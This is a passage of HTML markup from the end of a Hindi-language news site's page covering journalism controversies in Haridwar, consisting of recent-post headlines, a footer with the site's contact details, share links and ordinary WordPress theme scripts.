src="https://www.bhadas2media.com/wp-content/uploads/2026/01/WhatsApp-Video-2026-01-21-at-6.22.39-PM-1.mp4?_=1" /><source type="video/mp4" src="https://www.bhadas2media.com/wp-content/uploads/2026/01/WhatsApp-Video-2026-01-21-at-6.22.39-PM-1.mp4?_=1" /><a href="https://www.bhadas2media.com/wp-content/uploads/2026/01/WhatsApp-Video-2026-01-21-at-6.22.39-PM-1.mp4">https://www.bhadas2media.com/wp-content/uploads/2026/01/WhatsApp-Video-2026-01-21-at-6.22.39-PM-1.mp4</a></video></div></div><div id="block-3" class="widget morenews-widget widget_block"> <div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"> <h2 class="wp-block-heading">Recent Posts</h2> <ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/own-anger/journalist-ahsan-ansaris-statement-to-bhadas2media-is-being-used-to-defame-ansari-hindi/">पत्रकार अहसान अंसारी का Bhadas2media को ब्यान किया जा रहा है अंसारी को बदनाम</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/own-anger/journalist-ahsan-ansari-accused-of-extortion-at-jwalapur-cemetery/">पत्रकार अहसान अंसारी पर ज्वालापुर कब्रिस्तान में अवैध वसूली का आरोप लगा </a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/altercation/chitra-tripathi-enraged-by-a-journalists-question-was-it-alleged-hooliganism-or-fear-of-questions-watch-the-video/">पत्रकार के सवाल से भड़कीं चित्रा त्रिपाठी कथित गुंडागर्दी या सवालों से घबराहट? देखे वीडियो</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/own-anger/chaos-at-the-conclusion-of-the-ayurveda-kumbh-journalists-scuffle-over-envelopes/">आयुर्वेद कुंभ के समापन पर बवाल, लिफाफे को लेकर पत्रकारों में हाथापाई देखे वीडियो</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/question-on-media/the-growing-shadow-of-envelope-journalism-in-haridwar-worries-the-common-people-and-the-saint-community/">हरिद्वार में ‘लिफाफा पत्रकारिता’ का बढ़ता साया, आमजन और संत समाज परेशान</a></li> </ul></div> </div> </aside> </div></div> </div> <section class="aft-blocks above-footer-widget-section"> <div class="af-main-banner-latest-posts grid-layout morenews-customizer"> <div class="container-wrapper"> <div class="widget-title-section"> <div class="af-title-subtitle-wrap"> <h2 class="widget-title header-after1"> <span class="heading-line-before"></span> <span class="heading-line">You may have missed</span> <span class="heading-line-after"></span> </h2> </div> </div> <div class="af-container-row clearfix"> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="पत्रकार अहसान अंसारी का Bhadas2media को ब्यान किया जा रहा है अंसारी को बदनाम" href="https://www.bhadas2media.com/own-anger/journalist-ahsan-ansaris-statement-to-bhadas2media-is-being-used-to-defame-ansari-hindi/"></a> <img width="527" height="700" src="https://www.bhadas2media.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-22.20.06.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp Image 2026-01-21 at 22.20.06" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-22.20.06.jpeg 527w, https://www.bhadas2media.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-22.20.06-226x300.jpeg 226w" sizes="auto, (max-width: 527px) 100vw, 527px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/own-anger/" aria-label="अपनी भड़ास"> अपनी भड़ास </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/own-anger/journalist-ahsan-ansaris-statement-to-bhadas2media-is-being-used-to-defame-ansari-hindi/">पत्रकार अहसान अंसारी का Bhadas2media को ब्यान किया जा रहा है अंसारी को बदनाम</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> January 22, 2026 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="पत्रकार अहसान अंसारी पर ज्वालापुर कब्रिस्तान में अवैध वसूली का आरोप लगा " href="https://www.bhadas2media.com/own-anger/journalist-ahsan-ansari-accused-of-extortion-at-jwalapur-cemetery/"></a> <img width="525" height="700" src="https://www.bhadas2media.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.51.32.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp Image 2026-01-21 at 10.51.32" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.51.32.jpeg 525w, https://www.bhadas2media.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.51.32-225x300.jpeg 225w" sizes="auto, (max-width: 525px) 100vw, 525px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/own-anger/" aria-label="अपनी भड़ास"> अपनी भड़ास </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/own-anger/journalist-ahsan-ansari-accused-of-extortion-at-jwalapur-cemetery/">पत्रकार अहसान अंसारी पर ज्वालापुर कब्रिस्तान में अवैध वसूली का आरोप लगा </a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> January 21, 2026 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="पत्रकार के सवाल से भड़कीं चित्रा त्रिपाठी कथित गुंडागर्दी या सवालों से घबराहट? देखे वीडियो" href="https://www.bhadas2media.com/altercation/chitra-tripathi-enraged-by-a-journalists-question-was-it-alleged-hooliganism-or-fear-of-questions-watch-the-video/"></a> <img width="480" height="480" src="https://www.bhadas2media.com/wp-content/uploads/2026/01/sO1x5IvtmJphicr.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="-sO1x5IvtmJphicr" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2026/01/sO1x5IvtmJphicr.jpg 480w, https://www.bhadas2media.com/wp-content/uploads/2026/01/sO1x5IvtmJphicr-300x300.jpg 300w, https://www.bhadas2media.com/wp-content/uploads/2026/01/sO1x5IvtmJphicr-150x150.jpg 150w" sizes="auto, (max-width: 480px) 100vw, 480px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/own-anger/" aria-label="अपनी भड़ास"> अपनी भड़ास </a> </li><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/altercation/" aria-label="कहासुनी"> कहासुनी </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/altercation/chitra-tripathi-enraged-by-a-journalists-question-was-it-alleged-hooliganism-or-fear-of-questions-watch-the-video/">पत्रकार के सवाल से भड़कीं चित्रा त्रिपाठी कथित गुंडागर्दी या सवालों से घबराहट? देखे वीडियो</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> January 21, 2026 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="आयुर्वेद कुंभ के समापन पर बवाल, लिफाफे को लेकर पत्रकारों में हाथापाई देखे वीडियो" href="https://www.bhadas2media.com/own-anger/chaos-at-the-conclusion-of-the-ayurveda-kumbh-journalists-scuffle-over-envelopes/"></a> <img width="640" height="362" src="https://www.bhadas2media.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-27-at-17.10.32.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp Image 2025-12-27 at 17.10.32" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-27-at-17.10.32.jpeg 700w, https://www.bhadas2media.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-27-at-17.10.32-300x170.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/own-anger/" aria-label="अपनी भड़ास"> अपनी भड़ास </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/own-anger/chaos-at-the-conclusion-of-the-ayurveda-kumbh-journalists-scuffle-over-envelopes/">आयुर्वेद कुंभ के समापन पर बवाल, लिफाफे को लेकर पत्रकारों में हाथापाई देखे वीडियो</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> December 27, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> </div> </div> </div> </section> <footer class="site-footer aft-footer-sidebar-col-1" data-background=""> <div class="primary-footer"> <div class="container-wrapper"> <div class="af-container-row"> <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"> <section class="widget-area color-pad"> <div id="block-7" class="widget morenews-widget widget_block widget_text"> <p>bhadas2media से संपर्क / शिकायत / खबर भेजने के लिए आफिसियल मेल आईडी <strong><a href="mailto:bhadas2medias@gmail.com">bhadas2medias@gmail.com</a></strong> पर मेल करें.</p> <p>SANJAY KUMAR S/O: Narendra Kumar, h.no.-272/254, kora devi colony sukhi nadi, near sangrur bhawan, khadkhadi, Hardwar, Haridwar, Uttarakhand-249401 Contact no: 9411111862 </p> </div> </section> </div> </div> </div> </div> <div class="site-info"> <div class="container-wrapper"> <div class="col-1 color-pad"> Copyright &copy; All rights reserved. <span class="sep"> | </span> <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes. </div> </div> </div> </footer> </div> <a id="scroll-up" class="secondary-color right"> </a> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sidenews/*","/wp-content/themes/morenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20-%20bhadas2media" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20-%20bhadas2media" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20-%20bhadas2media" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20-%20bhadas2media" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20-%20bhadas2media" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20-%20bhadas2media" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">Share</a></div>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/toggle-script.js?ver=1.1.5" id="morenews-toggle-script-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/js/navigation.js?ver=1.1.5" id="morenews-navigation-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.1.5" id="morenews-skip-link-focus-fix-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.1.5" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.1.5" id="sidr-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.1.5" id="matchheight-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.1.5" id="marquee-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/fixed-header-script.js?ver=6.9" id="morenews-fixed-header-script-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.1.5" id="morenews-script-js"></script>
<script src="https://www.bhadas2media.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
</body> 
</html>